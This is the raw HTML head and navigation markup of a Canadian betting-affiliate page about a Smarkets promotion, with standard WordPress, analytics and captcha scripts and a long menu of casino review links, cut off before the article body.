<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/posts/5840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=5840' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fsmarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fsmarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"evgenyt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-5840 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino 